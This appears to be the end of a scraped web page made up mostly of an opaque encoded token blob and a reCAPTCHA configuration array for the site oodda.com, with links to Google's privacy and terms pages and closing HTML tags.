hw5LCuDtwPyMkw5/DlMK7NSrClMOzwqzDlsKGw6cOB0RBwpjCusKww7F4OsKrw4LCucKZJcKHw6PCp8KewoPCrlYsHsKbwpobw5pNMsKpwqXCkcKQdQLCoMOVXw3CvsOwBCzCmMOjwrDCrHLCoTvCocOJwoAbw6rCnMOoGlrDkSvCt3vDgsOswpDDsjrDs2c2w6FnAMOAA8Khw6DDtx/[base64]/Cj2ZHw6DDplnCrVHCsElHw5oXwqzCuUkPKHzDsjfCn8KPw51Kw5FENcK8w6/Ds13Dp8KOwphdwo3CkMO+w7LCpX3DuMK7w7xHTcOIanDCtsKNw4MkdE1YwpsOVcOiw53Cg1LDl8KPw4bCiC7Dp8OjNQ3CsmbCqibDqB9oEcOKV8K5TsOXYcK/[base64]/DcK6AjZffsOLwqwrw6hcK8OuTXkxwr3Cs1IwIcKZK1TDiG7Dr8KCw6vCtVZbbsK5IMK/ACvDo8OMFQTCn8OZTUjChMKWW0nClsKZOSvDsgfCnSbCuA7Dn1XDsTsjwpTCi8OnR8Kdw706w5snw4LDv8K/U3oKcwtew4DDksOfw5VfwrjCn0TDgxcrWRnCj8KndEPDoMKxIx/DhcK9YQjCgiTDq8KVDRnCjlrDscKlwqUtUMOeIAxUw6Vrw4jCi8Kfw4E1DQoFwqLDkMK+GsKWwozDscOKw7Ynwr0VMTlAIgXCn8KddH7Dh8OOwq/CnyDCjxHCu8KKAcK7w48cwoHCqWpvYCBVw7TCvSnCm8KPwqbDkDNSwo4qw7pYQsKywpPDrsOyNsKlwo9cw7Bgw4IpYElcMg3CiRTDtRLDsMK/NMO+AWwkwqp0EMODaxRXw4LDjcKfYEbCrcKMP0FmSsK0ecOzGGjDqkc4w4dXMl7DlSoEFy7CisOmCcOXw6zDvk9qw7kCw58Owp3DoCYjwq7Cr8O/w4ZTwqvDgcKxwqgdesOSwqbDg2YBacK8LcOuWzgRw6ByciDDh8KWRsKfwrk7TMKPd1nDpGbCkMKTwo/CscK9woV1BsO9c8KFw5PDrcK+w5Y9w4bDgEvDtsKHwoMrERZJLE0rwpnCpsOaNsOmecO3Zx/CjTjCi8KPw5URw5EsV8O8WTdmw6DDjsKJZ2xiXTDCisKJOGXDhgphecO/WMKpZQBnwqLDoMOHwp/DiBwufMOGw6/[base64]/[base64]/w4bCiMOIb8O3w7TDmMOGbMOxfMKewpBKJg/Com9ldMKgwqTDosK0WcKAccOhw7gyKGTCpRrDviJGZC9dcChZP0UtwoEVw70GwoPCj8K5IsK9w5LColZoES4WRcOJLiTDp8KnwrfDssO8UyDCjMOYKFDDssKqOHjDhjp6wqTCqF4/wqnDszNPOxHCm8Oxd1MDenJ0w4rDhR1XJDNkwpdQG8OGwrctdMKwwpkyw7gmGsOrwrbDvzw1wq/DryzCpsK1bUHDjsKpf8OEY8KmwoLDhcKkEGYuw6bDqBlzFcKiwpgyR2fDpjsDwppvPl9vw6LCpUFZwq/ChcOmecKrwq3CinPCvmMzw7vCk38pcmVED2fClzcmTcKPXEHDrsKjwpBeRXJqwrs2w70cMn3CucKhDHtINGQfwonCvMOEETXDs3bDhmMXYMONC8K7wpE6wojCosOxw6HClcOaw4M8P8K1wqxDKcOdw7zCqEDCjMODwr7Cnk1Hw67CgFbCiinCjcKOWifDqmB5w6/ChVcKw47DuMKjw7rCgjLCnsO6w6JywqPClHrCjcK+fAMSw5fDpCvDo8KkVcKwYMKvETTCrHdNfcKPUsOBAAjDuMOuw4F3GFLDjl5sYcK7w6rDiMK7IcO5JcOAAsK2w6fCg2rDow7Dn8Kqd8K7wqZowofCmz5rakLDixvCvnZ3dFt/wqDDvVLCrsOGDyDCksKLQ8KeFsKARHrCh8KOwqrDtcKkIzHCkibDkFkWwofCjcKew5/ChsKdwqN0ByzCu8KgwqpZMsOVw4fDrSXDuMO6wrjDjUZsb8O+wpMbLcK6wo/CrlZcOnHDkWMQw7fDgMKXw7gbHm3DiVJGwqHDoEMlBBnDoFdCZcOXwo1PJ8OjaylTw5XClcKiw7vDmcOiw5fCvlDCjMOPw6vCmmLDnMOuwrPCh8KVw7JUMBvDm8Kpw5HDm8OZOgo6BmXDp8OCw5NHUMOrfsO1w5dLd8Krw5NJwrDCnsOTw7/DqcKnwpHCjV3DjH3CqELDoMOzUsKMdcOadMOyw4rDsMOIMlvCp0JowqYZwpIEwqnDh8KZwqJEwpPCrnU+Y3Q7wqZrw4LDtDXCpmpVwoDClCJaEFrDlFVYwpfCtDDChsOkQWA/FsO7w7TCtMK+w5wFdMKmw7LCjinCnRvDu0Niw5kwS3o9wp1ywr4aw4kdMcKxdCTDjsOfQS3CkGPCrCTDuMKRYh0Zw4XCscO1UADDv8KDb8KSwrk0eMOhw6UrYFp/HS0hwo3CncO7c8O6w6PDn8K4V8O/w4ByKMOhIkTCrHHDkzvDn8K1wo7Cn1c/w5RhTMOCDMKlDcK6GcOHXmjDoMOXwpAiDRDDrltUw73Clg9cw7dEQ3pOw74dw5BHw77Cu8KjY8K2CCsJw6wjDcKkwoTCu8O6a2XCv0IRw6cNw5rDvsOdFWHDj8OkLX3DrsKzwrrCk8Ojw7zCkMKEUsOVG3zDkMKOPMKiwo4/TgTDl8OrwpN6eMKxwo/DiBkVG8K+esK+wrfCq8KUFCrCpsK5HMK+w6/DplfCrh3DsMKNGxg8w7jDvsO/a34Ow4Fnw7I/OsKdw7FOOsKCw4DDph/CvlMkQMKXwrzCnh9EwrzCph9owpZpw5gyw6h/cl3DlEbCt2/Ds8OyT8OEOcKHw4fCtMKPwrEFwoTDq8K0OcOow55Rw7V5YxYTDTQ6w47Cg8KnDi3Du8KeS8KMUMKDQVfCksOvw5jDh0AvUwXDqcKUecO8w5M9XhLDuFhHwr3Doy7Cil3DucOaacOgTl3Dhx/ChRTDl8Orw5jCrcOFwqrDrD07wq7Dv8KfZMOqw6hIU8KXWcKZw4AZK8K9wqk5ecKvw5XCsTsOODLCsMOvKht1w68Tw7LCqMKlBcK7wpN1w4/[base64]/DuMO4Z3/Dk2sJwr51w6/Cvl8WwrxoQQ3Dt8K5HsKQwq7Ckj8LwogfPzTCpAPCli8LG8OQMDbDuBnDkBDDvcO8VsKiKRvDj8OsBXlVSsORKFbDtcK7W8OiM8OgwqxAYwPDk8KwMcOCCsO4wo/DtsKVwqjDj1zDhAETG8KwUHPDnsO/w7BOwp7DssKYwqfCiVMyw6w4w77CinXDhCRMBgNdMMOUw5vCisOmXMKLOcO9TsO/MX9eZEdwL8OowokvbH7DsMK8woTCjmE/w6XDsApRJsO5GhzDqcKBwpLDnMOEVFxGTsOfLnDCjS1ow6fDm8KyOsKMw7PDoR/CiivDomvDigvCtcOgw53DlsKjw4IPwrvDiVDDusOmLh9Rw4ABwpXCocOpwqPChMO5wphmwpjDqMKcKEvCpVfCm05aNMOORMOGPV9kPhTDtgIJw6Udw7HDvEAvw5IpwpF3WTHCtMKgw5jDkcOCUMK/CMOQTwLDjA/ClxTChcKfDSfCm8K2QWw3w4DCkTfCnsKjwpHCnyvCgC9+wpxOVsKZd0dnw5k1Zh/DmsO/w5Bgw5ISZy/Ds3hXwp8uwpTDgHXDusKkw7ZOKhLDhzbCosK+IMKBw6BrwrgCZMOPw5XCvg3DvBjDr8KLf8KETinDgRUIfcKNFx0Pw57CgsO/SkPDksKuw4RMbCvDq8O3w5jDrcO9woB8F1jCjDPCsMO2OjNgSMObI8KhwpfCm8K+QQgGw4c4wpHDm8ONfcOpbMKFwqN9ZjvDgD8TQ8ODwpJfw6vDvcKwEcK4wq7CsX5nVDnDmcOHw6LDqmHDtcOwPsO2KsOZR2nDq8Ohwp/[base64]/w6HDslAMwqE9GxB7wpJ0wrPDoMOWaAkawpJgw5HDrcKKRsKlw6xXw6UaL8Ktwrk+w4LDhDBcBiQ2wr85w6DDpsKiwr7Cs2ttwpp5w57DhUzDocOawr4jTMOJGwHCiXRWTlrDiMOtCsOyw6RaWmzCqwApVsOHwq3ClMKLw6/CssKWwqLCtcOoHhPCocKtcMK8wrLCqhdAEsOHw4fCncK6w7rCt0vCkMOIJChMf8ONG8K7Vn5se8OCLwDCjMKVXSE1w54rIGBDwofCusOow4HDjcOCXRFswrIRwpQuw7TDhmsFw5obwrXCjsKKSsKPw7zCrUDCocKHFDEtI8Kuw7/[base64]/ClXJ2w67DhlDCtBzDk8OjwobDrVMWwrRUcMOTw5/DoMKQwqfCnkEXw5F/[base64]/w48lEMKRwr0iwo3DgmLDhMKkwpDChyI6w4hAwqbDoT/CtsKnwr5MU8OUwobDlcOSXTrCjxFhwrXDpG5cKsOtwp4fWmnDrsKERE7ChMO6SsK1GcOJAMKefnrCvcOHwpnClcKSw7bDujdJw6JJw4JUwq4WT8K3woUCDFzCp8OTTFjCojoBKR0UQhbDlsKOw57CtMOYw6/[base64]/DiMKLb24KwrXCoE0UXDsNwonDusK0NMOuwpPDpsK3woDCqsKcw7kIwoNpGzlVc8KtwqvDgwMcw5HDisK0PsK8w77Cn8OTwrzCt8O1w6DDi8O0wqDDkg3DnlTDqMK3wrt8J8O7w5wXbUjDtTkrAD/DgsKdesK4QsOuw5bDqSNUSMKHInDDkcK/bcOqwqlEwoBywolAP8KfwoB8dMOFSDJJwrRzw6DDvT/DnmQwMHHCkmTDtSt7w6kLw7vDk3YIwq7DuMKowr98P17DozfDm8OvNVzDucO/wrAgDMOOwofCnCQWw5spwpTCksOjw6sGw7NrLGHCmip9w7B+wqzDpMO+CnnCn0wbIl7Du8OuwpkPw5XCty7DocOEw63CqcK+IWwRwq9Jw787P8OWW8Kzw5bCkcOiwrnCtsOdw6cCdn/[base64]/wqXCuwHCnMKqwrnCoCbCuB03w40XwrTCln8ywpDChsKxwpbDh0HDlynDrh7CvRIRw5/CvRcZMcKOBG7DrMOVX8OZw5PClmkzS8KFZUjCqUHDoAl8w5J/w7vCiw7DsGvDnBDCrXd5dsOKKcKoAcOlV17DrcOswpFtw6TDlcKMwpHDp8KtwqbCgsKxw6vDuMOPw4s7V3xNfm3CjMKYNHVWwoJjw6ZzwpjDgjTCusK+f2bCry/DnlXCmF86YG/[base64]/DnmvCkSBpfg0swr/[base64]/CqsKUwrY6S8O/[base64]/axDChsKWw4zCiUXChsK3w581w5gdwqwOB8OLwpcIw5sdw6vDvmNZG8Kkw6Ucw48PwpbCsUEeHFTClsO4cQMMwoPCg8O2wpzCilzCtsKYDl1eOEECw7sqw5jCvkzCmWFhw693CG7DmsKwccObIMK8woDDisOKwrDCuhvCh3lIw4/CmcKPwqF9OsKGLhXDscKmTl7Du21xw7RawrdyBA7Ci3R8w7/ClcKvwqAzw4wFwqXCql4xRMKawpYtwoVEwogfdy/CgVnDtSAfw6rChsKtw4TCv38TwpdoNBrClB7Di8KNZ8OEwpzDkm3CpsOkwo8OwoEAwpd2NlHCunYcKcOOwr4nbErDosKwwpQhw6scQsOwfMKzHFRHwpZswrp/w4Ypwohvw60bwrnDk8KfEsOpAMObwoJ+XMKVWcK8wodewqvCgcObw5fDrmbDkcKkWxVbXsOrwovCnMO1McOOwq7CvyUpw4Ygw6ZNw4LDmWbDgMKYScOvAsKbSsODAcOODsO4w6XCjy3DnsKUw6TClG3CsUXCiy/Cm0/Dk8KTwok2MsOdLMKRDsKtw5Vcw4d5wodOw6RPw4Umwq5wGTlsKcKYw6c/w5/CqEseKjQlw4nChUwFw4lkw5QcwpHCj8OKwrDCuyB/w6wzecKjG8OkFsK/ecKfbUTCqSJFbiZ8wpLCvcK4X8KBdA/[base64]/b8KQwrDDucOXe8KBw4fCtMKhG8OFw51Rwp1sJcKxDMOSQcOuwp13B1nDkcKqw7LCsxgLPhvCrsKoSsKFwpwgI8Kbw5nDqsKjw4TCi8KDw6HCkyvCosKuY8K/JcKveMOcwr08KsOtw74fw5JCwqMwCE3CgcKLT8OtVVLDmcK8w7nCvXszwqFlAG0awq/DmxzDpMOFw4sWw5RmKkXDuMOWPcOxWjAxOMOSw6PCoW/[base64]/DisKDw75uH384HEnCtVNRfkrDli/DhgpZV8KnwrDDoELCqVtIHMKaw5hqKMKbQR/CrsOfw7h4N8OweRbDsMKmw7rDisKWwozDjC7CvA5FQSUWw6jDlsK+FMKKMmJ2BcOfw4B/w7HCscOXwozDisKowoTDp8KRSn/CqV9FwpFvw5vDh8KqSzfCgwdiwoQnw57DkcOsw5jCqVggwq/CoTEtw6RWNF/DkMKBw4jCo8O2NhtnVU5NwojCjsOIaEPDoTcMw7LDoUx9wrXDq8ORTkrCmz/DsH/CpgLCisKuZ8KswoEYGcKPX8Ozwps0fsKiw7RGEcK7wqhfZQ/[base64]/CmTHDmsKZR8OvNnYCw7fCtsK7wrACLGRewrbDrnDCgMOaVcO8woVkaE/DpAbCtTtuwrFMDDI/w6RPw4TDpsKVG1rCoFrCoMOKfxnCgjnDsMOhwrFgwoDDs8OyCE/Dq1EELwTDq8O5wpXDisO4wrh1dMOKZMK7woFLHBAaY8OtwpgGwoVJLUlnN2soIMOhw5sgVTcgbGzCqMOGKsOPwovDtGfCvcKPXmHDriDCoEoEe8Ovw6VQw6/[base64]/[base64]/CqMOswpktw6MIAMOxw4gFH20URsOleU/DgDrDqcOAwqRMwrt0wqvCo17Cnj8kVBMHV8OCwr7Cq8OOwqweYkUzwog6HFHCmm81dCIpw4V8wpQ5JsO2L8KSGWfCrMOnZMOIAMKof3fDmnNsMxYHwrxTwq4zLXIIAnAww47CtcORP8Ouw4jDlcOUa8Kxwq/Cli5eJsKhwrpWwpJyd2nDiFHCksKGwq7Cj8KvwpbDn3VLw4rDk0txwqIdQn1mQsKCWcKuBsOPwqvCpcKPwr/Co8KHL0cywrdlVMOhwo7Ck30/ZcOpH8KgeMKnwpzDlcK2w5XDgUsMZcKKIMKdcm8owqfCgcO2dsKEesKvPlhYwrDDqXNtCFU5wqrCiU/DvcOxw63ChkDCvMKQej7Dv8KPT8OgwqPCmQtoe8KDcMO9YMO7ScOAw5LChAzCmsOKdiYXw6FWWMOVCUhADMKdHMKmw6HDncKSw6fCpsOOMcKPU09Xw4bCnMKpw7c/wqrDm13DkcOHw5/CkQrCpBDDug93w53CmxYpwoLCmU/DvnBNw7TDsnHDqsKLThvCpMKkwq8oLMOqMng1QcKGwqp+w7vDv8Kfw77Cng8HecOQw4bDpcK0w79gwoAcB8Kzd0HCvHXDvMKIwrnCvMKWwrBLwpLDpnnCkSfCqMKcwoNtTE4bfUfDlS3Cny3Cj8O6wprDj8OiW8OCacOtwpQBMMKUwpFlw69QwrZ7wpVEDcO8w4bCqh/ClMKUb2pHe8KawpfDmDJSwppeTMKNBsOydRnCt0FhDGbCtS1qw6gffMKzDsK9w4PDtm7CqzPDusKnKsOywq7CuVHCmVzCsW3DvTRZecKqwqDChi04wr9dw5HCvldEC3k0AAswwoPDuTPDhsOZSU3ClMOAXjpRwrw7wrRNwoJ+wpbDmlwNwqDCmh/ChMO6eUHDsyZIw6nDlzAtFwfCuSMtM8OScGTDg3d0w6/DpMKawpMdbmvCll0VHsKFFMOsw5bDnwnCpX3DhsOnVMKhw6PCmsOlwqZ4NRrDqMKIb8KTw45FAMOtw5Q+wrTCqsOEEMKPw4MEw7kVPMOTXnfDsMKtwpdywo/CrMKOw7HChMOGOQrCncKsYB3DplvDtmrCosKbw5kUd8OHdm4cJSVmY1ESw5zCuzRYw63DujnDqsO8woBBw7nCtWozPAbDunIgFE/CmhM2w5ZeHDLCvcOjwpDCtTNlw6Vkw7DDvMKhwq/CqGPCgsOpwqANwpLCu8O+QMK9LwgSw6YIHsKwe8KtHRAbLcOnwonChSnCmVJ2w6UXCMK8w63DmcO5w5NlXMOPw73DmEDDlFhIX3Y3w45hSEnDv8K4w5lgYy4CXH0fwolowq0ZA8KENChWwqAbwrhqYTXCv8OmwpdDwofDom9/HcOuI3w8YcOcworCuMOmKMKcB8OlG8Kuw68mNkZSwqphO2jCnzfCs8K6w7wfwrYswoMKBFXCpMKBWxAxwr7DnsKSwpsCw4jDicODw4dJLgZiwpxBw5rDtsK4KcOEwpVKMsKpw4pAesOew518bSvCknrDuDjCnMK4CMOvwqXDom9+w5lMwo47wp1/wq4ew7xrw6YQwrrCjEPCrgLDh0PCpQVyw4h0T8K8w4FaIGceFCYhwpBQwqhFw7LColpBMcKhWMKsAMOAw6bChCdHDsOow7jCncKsw6HDiMOuw5vDmyJHwpUlTQ7CrcKMwrEaE8K7AklRwqZ6TsOCwo3CoF07wp3DumnDvsOSw5otNhbCm8Oiwpk0GS/DssKWWcO6CsOKw40vw5kWASjDssOYCsOvPsOoEmDDgF0qwobCtsOaFmLCkmTCji9aw7TCggoUKsO6H8OOwoXCiEQCwrDDh1/DhVjCpyfDlWfCsRDDr8Kewoote8KOeFHDmh3Ck8OGZ8O1fH3DkUTCjT/Dn3fCgsOtCRVyw7J1w6vDocOjw4zDhH7Cq8ORw6jCksOwVQLClwvDkcOHDsK6VcOMeMKkUMK7w63Du8O5w7xYdhjCs3jCg8OTfcORwq3CusO9Rlx4TsK/w6BKeF43wqxBWRbDgsOqYsOMw5gWZMKqw5Mbw5LDnMK4w4rDpcO0wrTCm8KkS1jCpQ8twoLClR/[base64]/csKvZB/DkMOOKWfCtMOxw6zDp8Knwr8Zw7nCnMObb8KLaMObbF3Di8O0LMK1wp8xYx5uw4HDnsO+AHA6OcOxw74SwobCg8OIN8OYw4Vuw50cPQ8Ww7xbwqU/DAhcwo8kwr7CqcKXwrLCkMOtEE7Dq1rDosOVwokfwokRwqY4w50/w4ZWwqrCt8OfXMKOSsOqTj0vwpzDgcK1w4DCiMOdw6RUw4XClcOUTRsMacKTHcOEQEJHwovChcOsBMK5JRc8w7HCjVnCkVAGKcKOXRhNwr7Cv8OYw6bCmkEowoYPwoHCryfCuS/DssKRw5/CkVtndcKxwrzCjjfCkwAGw7tRwpfDqsOPAA5sw4YKwozDs8OZw5FQfl/[base64]/DicO4ecObw74owq/[base64]/D8OWEcKmwr7CrX8ow54OdUsgwogLwp8cMm0kB8KUMsOow4vDqsK1LVPCghtIfR7DsRbCrEzCmcKKeMKOdkbDnwZQbsKewrXDvsKcw71pW1tiwowTdz7DmDZnwop6w7xYwqPClFHDhcOLwp/Du2HDujFmwrjDicK3Z8ONS1bDmcKuwrsewpHCiTMJS8KUQsKowok3wq0Vwqk2XMOgYD1Mw7/DhcK7wrfDjWHDncOjwpgZw5cjdXgFwqEecGtcW8KcwpzDmyzDoMO3AMKrwpF5wrHDvR9HwrXClMKdwrNIJcO4Y8KswpRBw6XDo8KKAcKIAgksw44Ew5HCt8OzOMOGwr/Cr8Knw4/CqzIeHsK2w6EAKwpnwqTCvT/DkxDCicK/eGjCuhzCk8KBFhV6e1ovcMKFw7BdwoZnJh3DgTV3w63DlHlGwqrCvmrDnsOdZV9Hwpg7Lytnw48zWsKteMOCwrxvDcORRzrCmnhrHwTDosOLCcOoclcgTQjDlMOSNkjClmPCjnvDvjwjwqXDpcOKesOow7XDqcOvw67DvWchw4PDq3LDkS/CpyFaw5ovw5zCpsOBwpXDl8Ote8KGw5DDnMOkwprDg29/dDXCu8KbRsOtwqd8PlI3w69BI0rDuMOgw5DDu8OXD3bCtRTDunDCssOIwq5bTgLDusOpw71awpnDq2g+IsKBw7ERaz/Dr2Vowp3ClsOpHcKSZcK1w4YvTcONw5nDh8Oyw6V0QsKpw47DuSh2XsODwpDClFHClsKsV3sKU8OGK8O6w7d/[base64]/[base64]/[base64]/wrLDgMO2WxQyLDjDoGtwwpnDhsO9w5p9Z3/DqH8jw5pQTsOgwpnCuDI1w41LdsKQwrkEwpwndyJQwokMczQAEAPCmcOow50vw6jCkFp/I8Kqf8KBwpxKDgfCtTkHw4oOGsOpwpJhGlvDqsOZwrQIdl1rwp7CnVAKKX0mwr95Y8K4VMOPaHt5QsKkDTnDm1XCg2UoWCh+ScOkw5DCgGVIw44HKkgGwqNUJm/[base64]/[base64]/DDHDiFrCsmlMJ3M7DMK0L8KHwq/Csj4+G03DhsKPw6zDh3XDscK7w5LDkANMw6QcWcODCwZYc8OHacOZw5zCoxfCm2spMDbCqcK7Ml5za3Zzw4nCn8OvE8Orw44Hw5oMGGslfcKHQ8KOwrbDgsKbP8Khw6oPw6rDlx7DvMKkw7zDqQNIw7E5w7LCt8K9K2IvJMOMOcO+K8Ocwp8mwqsULDvDtCo/FMKBwoYuwpLDhwXCuxDDnRvCv8OzwqfCsMO6Xz0cXcOuw5bDj8OHw5/Cv8OqBG7CvlrDhsO9VsKmw4Vzwp3Cu8Oawo5yw4V/Wj0kw5nCk8OsDcOkwodkwrbDlz3Co0/Cp8OAw4HDucOfP8K+wr8owrrCl8Oiwowqwr3DnzHDoUvDh0QtwoDCjkLCoz5UdsKjHsO7w4Jbw4DDtsOxUsKSD1l/VsOXw73DqsODw7HDucK3w7zCrsOAGcKmchHCjmrDi8OTwrjCg8O7wonCksONE8Kjw5oLdTxMIF/DpsKkNMOOwq5rw7MEw7/Dv8Kfw6gXwoHDnMKbUcOfw6dhw7cmCsOGTlrCi2vCnWFlw4HCjMKbNgTCpV8rMETDn8K6XcOKwq92w4bDjsORGAt+I8OrOGooYsO/THDDljtww4vCvXAxwpjDizjDrGMTwphcw7bDs8OFw5DDiTcZKMOXT8KWNiVTUWbDizbCqsO2wrnDuBhDw6nDp8K2K8KQL8KVc8KnwpXDmUjDm8OEwoUyw6RDwrvDrQDCoGxrJsOQw4jDosK4wq0/[base64]/CpxHCmcOcwo7CvMKkEMO+wrbCsj1Ww5bCqTw8w4XCiFIBwqINw4fDvkYywpV9wpnDk8OIdzvDuGPCgCHCrlwsw73DlGzDlhnDpRjDp8Kzw5fChnkWf8OlwpvDryFzwoLDgDbCtSXDssKWZMK0Yn/[base64]/DvHLCrcOrw7nDvsKIw7nDiD0dNj4GJ8Kew53CqwtSwqtUODrDgCTCpMOPwpfCqTTDrXbCj8KQw6HDlsKJw5rDoQY8DMO+ZsK1QBTDljzCv1HDtsOeGwfClQIUwrl1wprDv8K6AmoDwpcAw5rDhT3DjE/CpxjDtsO8TBjCm24qMk4Pw7Mgw7rCrMO2Yj5Bw5geS2glQn1PGjfDisO7wr/DkXbDlEpGHTFHwrfDg1TDtEbCrMKCG0XDkMKPehfChsK/KhQjNGtuDEtxZGnDki5xwp97wqwtOsO9QMKDwqTCrgwIHcOfXnnCn8KLwpXDnMObwoHDkcKzw73DjwPDlcKFN8KTwqRsw6DChkvDuETDul4sw7JnbcOlP1rDjMKpw6ZhesKtPB/CtktCwqTDoMO6Z8KHwrpCPMO/wpJHdsOuw68cO8OaJsOFbHt2wojDn33Dt8OKBMOwwq3CosKnw5tzw63CkjXCmMK1w5LDhV7DoMK4w7A0w57Djjhhw45GG0LCrMKQwoPCoQ0cJsOXYsKvcT16Mh/Ck8K9w6/DnMK6wqJ0w5LDvsOMX2UTwqbCsT3CoMKxwrUlIsKNwonDqMOYDwfCtMK3Ty/[base64]/ScKgFVbDp8K+wqN5woPCtsK6V8O9w7MDO8KcJMOCwqMRw5tvw6DCr8OhwoI6w6nCp8KiwqzDgMKAO8OKw6sIbWdPS8KFQ3rCoT/CiDzDlMK4RlEqwq1cw7QJwq7DlStAw4vCn8KlwqgoRsOjwq7DiRcrwoBgV0PCgEYww5xKHSRVWAvDhC9ZZHlKw4hSw5ZHw6XClMOcw7bDuX7DsTlsw4/CkEtQWjrCocOYUTYqw7lcbBfCoMOfwqbDiWPCksKqwqJmw5zDhMO1F8Kvw4kow4PDkcOkScK2E8KvwpvCrxPCosOhUcKMw7Zxw4AdO8OKw7wlwpwUw6fDkyjDmWnDvyhmfsKHasKhN8KJw75RUVsbJsKxYzXCuTh7G8KgwrV5NB83wpHDqEbDncKua8Kvwq/Dum7Dh8Omw4nCsXsnw5XColPDsMOlw5ooU8K0MMKBwrPDr0hbVMKew6NkU8KGw4drw54/BWIrwpDCpsOKw6ppbsOXw4fCjA9GQ8Ocw5otMsKCwoJVBsOawpbCgHHCvMONY8OZJX3DhSMLw5zCgkDDlE4yw71bZiV3URhdw4BUTiR1w4jDrRJII8O2bMKkFy8JNxDDicKPwqZrwrHDpHw4wo/[base64]/[base64]/GcKtZsKLw4PCm0PCsTHCti7DjcOuwo7CgsKxI8OzVsOpw4Iyw44eSHNZOsO0OsOxwq45KHhzNkgBZMO1NXVJbg/[base64]/[base64]/[base64]/IHgNOgs2b8KvwqXCocK+w4zDhH/DlBDDqcKqw6/Dqk5YacKIR8OERl1zDcOkw6IawqYPUFnCp8OdbhJHNcKewpzDghhtw5VnF2MTVUvDolzCpsO4w47CssO7Qw/DnMKAwpHCmcKSa3R3CX/[base64]/GMK4N8Kcwq08TcOMwo8IwpUcTsO1w5g7RzrDksOXw40dw58yHsKiCsO+wo/CucOTbAJ7egHCtgHCpCjDsMKmW8OtwrXClMOcG1EwExfCih8IBzB9PMKFwooAwrQlF0wQJMOUwpsTccOGwrx6asO1w5gvw5fCjCLCvwNLT8KjwpHCncKbw4HDvsKmw4bDisKDw7jCp8K7w4gZw4xrU8OrYMOPw55kwrjCsgcJFWQ/EMOXAhdnesKFEyXDqAJ/[base64]/DgAxOw4nCu10KwrHCrsOQSBV9DFo+C14QwpLDr8K9wrACw63CikDDkcKhZ8KSIHDCjMKIVMKrwobCgDjCrsOUVMK5TWbCoTzDgcOaEQDCmwjDrMKRbsKTJ2MvYARoJ3bClcKww5Quwq1jPw5Vw4/Cj8KMw7jDlcKbw7XCtwIhCsOeOQnDvgkawoXDgsOJTMOdw6TDvAbDvsOSw7doJ8Kowq/CscOmZy0kasKJw7jChXkIP3trw5XDh8Ktw40XZg7Cv8Kuw6zDjsKdwoPCvxwDw5h3w7bDoDLDs8OHbHdNEm8ew6N5fsKsw41rX3PDocKwwobDlhQHR8KzOMKtw5AIw4BjJsK/DErDrQ4KR8Olwo0AwoATW2Zfwp0SZ1TCrTPCh8Kfw5tDGsKkdEDDrcO3w4zCvQ3DrcO+w4fDu8OuS8OkA0rCqcKiw5vCrxgYRGbDvGDDnibDvMK/RWp2WsOIGcOXNkApATB0w798aSnCp0tsQ196IsOaAgXDisOIwqXDv3cpUcOyFDzCpzDCg8KCCVRMwpVGN3HClSQyw6nDiRHDjMKOQhjCicOcw5geIMOsCcOee3TCkhMuwobDojvCrcKkw6/[base64]/Cm1cSwprCrMO/[base64]/[base64]/w67DkcKbeUh0wrvDhcKiwpwww5PCvX7DnMOtw7Fow49fw7vCssKIw7sgXULCvT4Ow74Qw5rDjsKHwrYuNSwXwo1vw7PDl1bCtMOmwqEFwqF3woFcasOQwrPCrVVpwrZnNGVMwpzDl1PCtyIpw7h7w7bCi1/CojLDisOUw7x9C8OTw7TCnUEzFMORw78Cw6NgUMKuecKRw7hhLDIMwrsuwqonNXp4w4hSw6l/[base64]/wpjDrT3DicKEBcOPw6NTXsOKTVXCsMKOanglEcKfD2/[base64]/[base64]/[base64]/DiBfCtMK/wqN7Xjgdw48\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WlZ5j31h6gWPLmIywwLAHzJUZTyE2ZFgAWsPSrDx3FE\\u003d\x22,1,0,null,1,1769827773253,0,0,[81],null,[159],\x22RC-CDRrWzwEVQFuAw\x22,null,null,null,null,null,\x220dAFcWeA5Rsl9gAux2ubfKR4vzuoZ_NXvIg6qkxBGJGPxPHmYBQdui_mzqL4SvuXMuOmwQQnQbSkNV1fHPV40-PxGzl2J8tIsqtQ\x22,1769910573264]");
    </script></body></html>